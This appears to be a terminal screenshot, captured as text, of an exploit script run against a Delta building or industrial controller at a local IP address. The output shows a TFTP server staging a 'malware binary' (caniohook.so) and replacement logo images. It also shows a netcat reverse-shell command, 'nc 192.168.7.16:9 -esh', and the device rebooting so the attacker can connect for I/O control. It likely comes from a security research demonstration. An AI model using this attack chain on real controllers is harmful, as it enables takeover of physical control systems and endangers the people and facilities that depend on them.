 user@user-desktop: ~/DeltaController/attack
File Edit View Search Terminal Help
user@user-desktop:~/DeltaController/attack$ sudo ./exploit.sh 192.168.7.15
[sudo] password for user:
Creating file containing commands for the device to run...
File created.
Checking if tftpd-hpa service is running...
tftpd-hpa service already running.
Copying malware binary to tftp root directory...
Malware copied.
Copying new logos to tftp root directory...
Logos copied.
Running attack script in background...
Starting netcat to capture reverse shell and send commands...
Shell command is "nc 192.168.7.16:9 -esh".
caniohook.so 100% |*******************************| 45911 0:00:00 ETA
backtouser.gif 100% |*******************************| 1671 0:00:00 ETA
backtouser_p.gif 100% |*******************************| 1548 0:00:00 ETA
biglogout.gif 100% |*******************************| 3274 0:00:00 ETA
biglogout_p.gif 100% |*******************************| 3391 0:00:00 ETA
logo.gif 100% |*******************************| 2179 0:00:00 ETA
logout.gif 100% |*******************************| 1426 0:00:00 ETA
logout_p.gif 100% |*******************************| 1501 0:00:00 ETA
user.gif 100% |*******************************| 3047 0:00:00 ETA
user_p.gif 100% |*******************************| 3316 0:00:00 ETA
Commands sent.
Waiting for device to reboot...
Device back up.
Connecting to device for I/O control...
Delta™
CONTROLS